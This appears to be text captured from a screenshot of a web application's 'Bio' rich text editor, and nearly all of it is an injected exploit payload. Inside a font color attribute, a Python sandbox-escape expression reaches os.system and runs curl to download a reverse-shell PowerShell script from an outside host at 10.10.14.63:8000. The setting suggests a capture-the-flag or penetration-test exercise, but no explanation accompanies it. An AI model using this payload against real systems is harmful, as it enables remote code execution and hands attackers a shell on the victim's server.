 Bio
Rich Text Editor
Paragraph
<para><font color="[[ getattr(pow,Word('__globals__'))['os'].system('curl -o revshell.ps1
http://10.10.14.63:8000/revshell.ps1 ') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith':
lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x,
'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self))
})]] for orgTypeFun in [type(type(1))]] and 'red'">
exploit
</font></para>
POWERED BY CKEditor